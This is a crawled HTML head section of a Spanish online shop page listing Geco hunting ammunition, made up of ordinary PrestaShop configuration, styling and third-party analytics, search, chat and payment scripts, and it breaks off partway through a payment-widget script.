

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiendashoke.es/marcas/geco
body_size: 39091
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Munición Metálica Geco | Cartuchos de Caza</title>
    
      <link rel="manifest" href="/manifest.json">
  
  <meta name="description" content="Todo tipo de cartuchos metálicos de la marca Geco para rifle y escopeta de caza. Compra la mejor municón de caza en la Tienda Shoke.">
      <meta name="robots" content="index">
    <meta name="referrer" content="origin-when-cross-origin">
  	
          <link rel="canonical" href="https://www.tiendashoke.es/marcas/geco">  
      
  
   
    
  



  
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.tiendashoke.es/img/favicon.ico?1737018791">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.tiendashoke.es/img/favicon.ico?1737018791">



  <link rel="preload" href="/themes/child_classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://www.tiendashoke.es/themes/child_classicblinders/assets/cache/theme-3c190e1064.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var CorreosOficialCheckoutModuleFront = "https:\/\/www.tiendashoke.es\/module\/correosoficial\/checkout";
        var LS_Meta = {"v":"6.6.9"};
        var WIM_B2B_ID_GROUP_AUTONOMO = "6";
        var af_ajax_path = "https:\/\/www.tiendashoke.es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 2;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var current_controller = "manufacturer";
        var ec_ajax_path = "https:\/\/www.tiendashoke.es\/module\/easycarousels\/ajax?token=886ae5e1ca1766d348617275b1c38f2c";
        var ed_ajax_delay = "0";
        var isMobile = 0;
        var is_17 = 1;
        var load_more = false;
        var page_link_rewrite_text = "page";
        var presta_prime_enable_auto_add = "0";
        var presta_prime_process_url = "https:\/\/www.tiendashoke.es\/module\/tfprimemembershippro\/primeprocess";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Munici\u00f3n Met\u00e1lica Geco | Cartuchos de Caza","description":"Todo tipo de cartuchos met\u00e1licos de la marca Geco para rifle y escopeta de caza. Compra la mejor munic\u00f3n de caza en la Tienda Shoke.","keywords":"cartuchos geco, munici\u00f3n geco, cartuchos de caza geco, cartuchos met\u00e1licos geco, munici\u00f3n de caza geco","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"SHOKE","logo":"https:\/\/www.tiendashoke.es\/img\/shoke-logo-1620899768.jpg","stores_icon":"https:\/\/www.tiendashoke.es\/img\/logo_stores.png","favicon":"https:\/\/www.tiendashoke.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.tiendashoke.es\/","current_url":"https:\/\/www.tiendashoke.es\/marcas\/geco","shop_domain_url":"https:\/\/www.tiendashoke.es","img_ps_url":"https:\/\/www.tiendashoke.es\/img\/","img_cat_url":"https:\/\/www.tiendashoke.es\/img\/c\/","img_lang_url":"https:\/\/www.tiendashoke.es\/img\/l\/","img_prod_url":"https:\/\/www.tiendashoke.es\/img\/p\/","img_manu_url":"https:\/\/www.tiendashoke.es\/img\/m\/","img_sup_url":"https:\/\/www.tiendashoke.es\/img\/su\/","img_ship_url":"https:\/\/www.tiendashoke.es\/img\/s\/","img_store_url":"https:\/\/www.tiendashoke.es\/img\/st\/","img_col_url":"https:\/\/www.tiendashoke.es\/img\/co\/","img_url":"https:\/\/www.tiendashoke.es\/themes\/child_classicblinders\/assets\/img\/","css_url":"https:\/\/www.tiendashoke.es\/themes\/child_classicblinders\/assets\/css\/","js_url":"https:\/\/www.tiendashoke.es\/themes\/child_classicblinders\/assets\/js\/","pic_url":"https:\/\/www.tiendashoke.es\/upload\/","pages":{"address":"https:\/\/www.tiendashoke.es\/direccion","addresses":"https:\/\/www.tiendashoke.es\/direcciones","authentication":"https:\/\/www.tiendashoke.es\/login","cart":"https:\/\/www.tiendashoke.es\/carrito","category":"https:\/\/www.tiendashoke.es\/index.php?controller=category","cms":"https:\/\/www.tiendashoke.es\/index.php?controller=cms","contact":"https:\/\/www.tiendashoke.es\/contacto","discount":"https:\/\/www.tiendashoke.es\/vales","guest_tracking":"https:\/\/www.tiendashoke.es\/guest-tracking","history":"https:\/\/www.tiendashoke.es\/historial-pedidos","identity":"https:\/\/www.tiendashoke.es\/datos-personales","index":"https:\/\/www.tiendashoke.es\/","my_account":"https:\/\/www.tiendashoke.es\/mi-cuenta","order_confirmation":"https:\/\/www.tiendashoke.es\/order-confirmation","order_detail":"https:\/\/www.tiendashoke.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.tiendashoke.es\/devoluciones","order":"https:\/\/www.tiendashoke.es\/pedido","order_return":"https:\/\/www.tiendashoke.es\/index.php?controller=order-return","order_slip":"https:\/\/www.tiendashoke.es\/vales-descuento","pagenotfound":"https:\/\/www.tiendashoke.es\/pagina-no-encontrada","password":"https:\/\/www.tiendashoke.es\/recuperar-password","pdf_invoice":"https:\/\/www.tiendashoke.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.tiendashoke.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.tiendashoke.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.tiendashoke.es\/ofertas-armas-material-policial","product":"https:\/\/www.tiendashoke.es\/index.php?controller=product","search":"https:\/\/www.tiendashoke.es\/buscar","sitemap":"https:\/\/www.tiendashoke.es\/sitemap","stores":"https:\/\/www.tiendashoke.es\/tiendas","supplier":"https:\/\/www.tiendashoke.es\/proveedores","register":"https:\/\/www.tiendashoke.es\/login?create_account=1","order_login":"https:\/\/www.tiendashoke.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/child_classicblinders\/assets\/","actions":{"logout":"https:\/\/www.tiendashoke.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/www.tiendashoke.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"SHOKE","url":"https:\/\/www.tiendashoke.es\/"},{"title":"Marcas","url":"https:\/\/www.tiendashoke.es\/marcas"},{"title":"GECO","url":"https:\/\/www.tiendashoke.es\/marcas\/geco"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769756179,"static_token":"8ac397b4e23bb92b11484a513d0355bb","token":"fff2813178792e9f1e016592ebe3cfdf","debug":false,"modules":{"wim_doofinderaddvariable":{"group":[{"id":1}],"default_group_id":false},"wim_netcore":[]}};
        var psemailsubscription_subscription = "https:\/\/www.tiendashoke.es\/module\/ps_emailsubscription\/subscription";
        var recargoequivalencia_update_product_url = "https:\/\/www.tiendashoke.es\/module\/recargoequivalencia\/ajaxupdate?PM_token=9b1858df8b4b741322898c5081e454cb&pm_ajax_product=1";
        var recargoequivalencia_update_url = "https:\/\/www.tiendashoke.es\/module\/recargoequivalencia\/ajaxupdate?PM_token=9b1858df8b4b741322898c5081e454cb&pm_ajax=1";
        var show_load_more_btn = true;
      </script>



  <script type="text/javascript">
var jpresta_cache_cookie_name = 'jpresta_cache_source_069d9dab4a15d42c0cd3a0620596a048';
pcRunDynamicModulesJs = function() {
// Autoconf - 2022-08-17T12:08:00+02:00
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {}});", 10);

// estimateddelivery
if (typeof displayProductEta === 'function') {displayProductEta();}
if (typeof ed_product_placement_init === 'function') {ed_product_placement_init(10);}


// cookiesplus
if (typeof cookieGdpr !== 'undefined') {cookieGdpr.init();}

// loyalty
if ($('#loyalty').length > 0 && typeof loadLoyalty === 'function') { loadLoyalty(); }
};</script><script type="text/javascript">


</script>
<script type="text/javascript">
         
    function loadNetCore(){
        //*if (is_Light_House()) return;
        if (document.readyState == 'complete'){
            setTimeout(function(){
                loadNetCoreAsync();
                console.log("netcore complete");
            }, 2000);
        } else {
            window.onload = function(){
                setTimeout(function(){
                    loadNetCoreAsync();
                    console.log("netcore onload");
                }, 2000);
            };
        }
    }
    //window.onload = function(){
    function loadNetCoreAsync(){
        asyncLoad('//cdnt.netcoresmartech.com/smartechclient-osjs-eu.js', function(){
            
            smartech('create', 'ADGMOT35CHFLVDHBJNIG50K96AP0MQ3FLCD2VT77SSO86PGQAKM0' );
            smartech('register', '2c134470ed729571d4ef5796f4e5e53b');
            
                        
            smartech('identify', '');
            smartech('dispatch', 'Page Browse',{
              'pageurl':"https://www.tiendashoke.es/marcas/geco",
              'user_type':"b2c"            });
            
                      setTimeout(function(){
            
            if (typeof(netCoreIdentify) != 'undefined')
                netCoreIdentify();
            
                            netCoreManufacturer();
                        console.log("cargadaos eventos Netcore dinamicamente");
            inicializaNetCore(true);
          },1000);
        });
    };
</script>
<style>
            div#cookiesplus-modal,
        #cookiesplus-modal > div,
        #cookiesplus-modal p {
            background-color: #ECECEC !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: # #ECECEC !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #006c2c !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #000000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #ECECEC !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #006c2c !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #000000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #ECECEC !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #006c2c !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            color: #000000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #ECECEC !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #006c2c !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #000000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-accept {
    border: 1px solid #006c2c !important;
    -webkit-tap-highlight-color: transparent !important;
    outline: none !important;
  background-color: transparent !important;
}
#gdpr_consent_checkbox [type="checkbox"]:not(:checked), #gdpr_consent_checkbox [type="checkbox"]:checked{
   left: unset !important;
   position: initial !important;
}
input#gdpr_consent_checkbox [type="checkbox"]:not(:checked), input#gdpr_consent_checkbox [type="checkbox"],
input#gdpr_consent_checkbox  [type="checkbox"]:checked {
    position: relative!important;
    left: 0!important;
    display: inline!important;
    min-width: 13px!important;
    visibility: visible!important
}
    
    #cookiesplus-tab {
                                    bottom: 0;
                left: 0;
                    
        
            }
</style>
<script data-keepinline='true'>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }

    gtag('consent', 'default', {
        'ad_storage' : 'denied',
                'ad_user_data' : 'denied',
        'ad_personalization' : 'denied',
        'analytics_storage' : 'denied',
        'functionality_storage' : 'denied',
        'personalization_storage' : 'denied',
        'security_storage' : 'denied',
        'wait_for_update' : 1000
    });

    gtag('set', 'url_passthrough', false);
    gtag('set', 'ads_data_redaction', true);
</script>
<!--Module: ets_socicallogin -->
<script type="text/javascript">
    var ets_solo_callbackUrl = 'https://www.tiendashoke.es/module/ets_sociallogin/oauth';
</script>
<!--/Module: ets_socicallogin--><style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #0c6b2a;
            }
        </style>
<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #0d6b2a;
        --second_color: ;
        --background: ;
        --color_font: #000000;
        --color_link: #0d6b2a;
        --color_hover: #000000;

        --button_p_bk: #0d6b2a;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #0d6b2a;
        --button_p_color_hover: #ffffff;
        --button_s_bk: ;
        --button_s_color: ;
        --button_s_bk_hover: ;
        --button_s_color_hover: ;

        --topbar_bk: #0d6b2a;
        --topbar_color: #ffffff;
        --topbar_link: #000;
        --topbar_hover: #7a7a7a;
        --header_bk: ;
        --header_color: ;
        --header_link: #000000;
        --header_hover: #000000;
        --search_bk: ;
        --seach_color: ;

        --prefooter_bk: ;
        --prefooter_color: #fff;
        --prefooter_link: ;
        --prefooter_hover: ;
        --footer_bk: ;
        --footer_color: #000;
        --footer_link: ;
        --footer_hover: ;
    }
</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />
<style>
    .stick_header {
        position: fixed !important;
        top: 0px;
        z-index: 99999;
        margin-left: 0px;
        /*transition: all 0.4s ease;*/
        opacity: 1;
            }

    .stick_product_box {
        position: fixed !important;
        z-index: 999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        opacity: 0.9;
                    }

    .stick_menu {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        width: 1200px !important;
        top: 0px !important;
        opacity: 1;
        
    }

    .stick_menu_resp {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        opacity: 0.1;
            }

    .stick_cart {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        opacity: 0.9;
            }

    
    .stick_filters {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        opacity: 0.9;
                    background-color: #ffffff;
            }

            /*
.stick_header {
    padding-top: 20px !important;
}*/
    </style>

<script type="text/javascript">
    var sticky_header = "1";
    var sticky_menu_resp = "1";
    var sticky_menu = "";
    var sticky_cart = "";
    var sticky_product_box = "1";
    var sticky_filters = "";

    if (sticky_header) {
        var header_selector = "header#header";
    }

    if (sticky_cart) {
        var cart_selector = "#_desktop_cart";
    }

    if (sticky_product_box) {
        var product_box_selector = ".box-info-product";
    }

    if (sticky_menu) {
        var menu_selector = ".dbmenu";
    }

    if (sticky_filters) {
        var filters_selector = "#search_filters_wrapper";
    }

    if (sticky_menu_resp) {
        var menu_resp_selector = "#block_top_menu";
    }

    var sticky_menu_top = "";
    var sticky_menu_resp_top = "100";
    var sticky_cart_top = "0";
    var sticky_cart_right = "0";
    var sticky_filters_height = "500";
    var sticky_filters_width = "270";

    var position_menu = 0;
    var position_header = 0;
    var position_cart_right = 0;
    var position_cart_top = 0;
    var top_origin_cart = 0;
    var height_header = 0;
    var product_box_position = 0;
    var position_product_box_right = 0;
    var product_box_width_origin = 0;
    var position_filters = 0;
    var filters_height_origin = 0;
    var filters_width_origin = 0;
    var height_filter = 0;
</script><style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style><script src='https://www.paypal.com/sdk/js?client-id=AcntMRy0nVuX1-Sfyf7hkX6W6AWvLEje-6AnDydzj2v4BnkCERQkEk8qte_vLxwDkwF691mePpHovyhI&amp;currency=EUR&amp;components=messages' data-namespace="PayPalSDK"></script>  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    let item_link;
    document.addEventListener('doofinder.cart.add', function(event) {

      item_link = event.detail.link;

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.tiendashoke.es/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "8ac397b4e23bb92b11484a513d0355bb",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER INTEGRATIONS SUPPORT -->
  <script data-keepinline>
    var dfKvCustomerEmail;
    if ('undefined' !== typeof klCustomer && "" !== klCustomer.email) {
      dfKvCustomerEmail = klCustomer.email;
    }
  </script>
  <!-- END OF DOOFINDER INTEGRATIONS SUPPORT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "es");
    doofinderApp("config", "currency", "EUR");
      </script>
  <script src="https://eu1-config.doofinder.com/2.x/778f1db3-4aa8-45f3-8015-c2223cbd766b.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->
<script type="text/javascript">
    
        var HiFaq = {
            psv: 1.7,
            search_url: 'https://www.tiendashoke.es/faq/search/',
            key: '34de331e17ccd8fe463c85a7b077dadd',
            mainUrl: 'https://www.tiendashoke.es/faq'
        }
    
</script>

<style type="text/css">
    
        .hi-faq-top-search-container {
            background-color: #2fb5d2;
        }
    
    
</style>


<script type="text/javascript">
    var staticurl = "static-eu.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "2C2617E3B39E053EE6C1D989B1605A06";
    oct8ne.server = "backoffice-eu.oct8ne.com/";
    oct8ne.baseUrl = "//www.tiendashoke.es";
    oct8ne.checkoutUrl = "//www.tiendashoke.es/pedido";
    oct8ne.loginUrl = "//www.tiendashoke.es/login";
    oct8ne.checkoutSuccessUrl = "//www.tiendashoke.es/order-confirmation";
    oct8ne.locale = "es";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };

 

    insertOct8ne();
  
    function insertOct8ne() {
        if (!window.oct8neScriptInserted) {
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(oct8ne, s);
            window.oct8neScriptInserted = true;
        }
    }   
</script>


<script src="https://app.lighthousefeed.com/assets/js/lthfeed-script.js"></script>
<script>
	lthfeed.init({ key: "41df805e54204af5b0bfaf05e0f31f4e", storeType: "prestashop", orderConfirmationUrl: "order-confirmation" });
</script>
<script type="text/javascript">
    var ed_refresh_delay = 0;
    var ed_hour = 'horas';
    var ed_minute = 'minutos';
    var ed_hours = 'horas';
    var ed_minutes = 'minutos';
    var ed_and = 'y';
    var ed_refresh = 'Límite de picking alcanzado, por favor refresca el navegador para ver las nuevas opciones';
    /*var ed_has_combi = ; */
    var ed_placement = 8;
    var ed_custom_sel = unescapeHTML('');
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://www.tiendashoke.es/module/estimateddelivery/AjaxRefresh?token=137f1768abc5d35593f5ce12062d3f62&ajax=1';     var front_ajax_cart_url = 'https://www.tiendashoke.es/module/estimateddelivery/AjaxCart?token=137f1768abc5d35593f5ce12062d3f62&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = 0;


    function unescapeHTML(html) {
        var doc = new DOMParser().parseFromString(html, 'text/html');
        return doc.documentElement.textContent;
    }
</script>
<script>
    var SequraConfigParams = {
        merchant: "tiendashoke",
        assetKey: "PtSsFWQ6Yb",
        products: [],
        scriptUri: "https://live.sequracdn.com/assets/sequra-checkout.min.js",
        decimalSeparator: ',',
        thousandSeparator: '.',
        locale: 'es',
        currency: 'EUR'
    };

            SequraConfigParams.products.push("pp3");
    
    
    (function(i, s, o, g, r, a, m) {
        i['SequraConfiguration'] = g;
        i['SequraOnLoad'] = [];
        i[r] = {};
        i[r][a] = function(callback) { i['SequraOnLoad'].push(callback); };
        (a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);
        a.async = 1;
        a.src = g.scriptUri;
        m.parentNode.insertBefore(a, m);
    })(window, document, 'script', SequraConfigParams, 'Sequra', 'onLoad');
    

    var SequraWidgetFacade = {
        widgets: [
                ],
        miniWidgets: [
                ],
        
        ...SequraConfigParams,
        mutationObserver: null,
        forcePriceSelector: true,
        presets: {
            L: '{"alignment":"left"}',
            R: '{"alignment":"right"}',
            legacy: '{"type":"legacy"}',
            legacyL: '{"type":"legacy","alignment":"left"}',
            legacyR: '{"type":"legacy","alignment":"right"}',
            minimal: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
            minimalL: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
            minimalR: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
        },

        init: function () {
            // Remove duplicated objects from this.widgets.
            const uniqueWidgets = [];
            this.widgets.forEach(widget => {
                Object.keys(widget).forEach(key => {
                    if (typeof widget[key] === 'string') {
                        widget[key] = this.decodeEntities(widget[key]);
                    }
                });

                if (!uniqueWidgets.some(w => w.price_src === widget.price_src && w.dest === widget.dest && w.product === widget.product && w.theme === widget.theme && w.reverse === widget.reverse && w.campaign === widget.campaign)) {
                    uniqueWidgets.push(widget);
                }
            });
            this.widgets = uniqueWidgets;
        },
        getText: function(selector) {
            return selector && document.querySelector(selector) ? document.querySelector(selector).textContent :
                "0";
        },
        nodeToCents: function(node) {
            return this.textToCents(node ? node.textContent : "0");
        },
        selectorToCents: function(selector) {
            return this.textToCents(this.getText(selector));
        },
        decodeEntities: function(encodedString) {
            if (!encodedString.match(/&(nbsp|amp|quot|lt|gt|#\d+|#x[0-9A-Fa-f]+);/g)) {
                return encodedString;
            }
            const elem = document.createElement('div');
            elem.innerHTML = encodedString;
            return elem.textContent;
        },
        textToCents: function(text) {
            const thousandSeparator = this.decodeEntities(this.thousandSeparator);
            const decimalSeparator = this.decodeEntities(this.decimalSeparator);

            text = text.replace(/^\D*/, '').replace(/\D*$/, '');
            if (text.indexOf(decimalSeparator) < 0) {
                text += decimalSeparator + '00';
            }
            return this.floatToCents(
                parseFloat(
                    text
                    .replace(thousandSeparator, '')
                    .replace(decimalSeparator, '.')
                )
            );
        },
        floatToCents: function(value) {
            return parseInt(value.toFixed(2).replace('.', ''), 10);
        },
        refreshComponents: function() {
            Sequra.onLoad(
                function() {
                    Sequra.refreshComponents();
                }
            );
        },
        getPriceSelector: function (widget) {
            // In PrestaShop the price is always shown in the same selector, regardless of the product type.
            return widget.priceSel;
        },

        /**
         * Search for child elements in the parentElem that are targets of the widget
         * @param {object} parentElem DOM element that may contains the widget's targets
        * @param {object} widget  Widget object
        * @param {string} observedAt Unique identifier to avoid fetch the same element multiple times
        * @returns {array} Array of objects containing the target elements and a reference to the widget
        */
        getWidgetTargets: function (parentElem, widget, observedAt) {
            const targets = [];
            if (widget.dest) {
                const children = parentElem.querySelectorAll(widget.dest);
                const productObservedAttr = 'data-sequra-observed-' + widget.product;
                for (const child of children) {
                    if (child.getAttribute(productObservedAttr) == observedAt) {
                        continue;// skip elements that are already observed in this mutation.
                    }
                    child.setAttribute(productObservedAttr, observedAt);
                    targets.push({ elem: child, widget });
                }
            }
            return targets;
        },

        /**
         * Search for child elements in the parentElem that are targets of the widget
         * @param {object} widget  Widget object
        * @returns {array} Array of objects containing the target elements and a reference to the widget
        */
        getMiniWidgetTargets: function (widget) {
            const targets = [];
            if (widget.dest) {
                const children = document.querySelectorAll(widget.dest);
                const prices = document.querySelectorAll(widget.priceSel);
                const priceObservedAttr = 'data-sequra-observed-price-' + widget.product;

                for (let i = 0; i < children.length; i++) {
                    const child = children[i];

                    const priceElem = 'undefined' !== typeof prices[i] ? prices[i] : null;
                    const priceValue = priceElem ? this.nodeToCents(priceElem) : null;

                    if (null === priceValue || child.getAttribute(priceObservedAttr) == priceValue) {
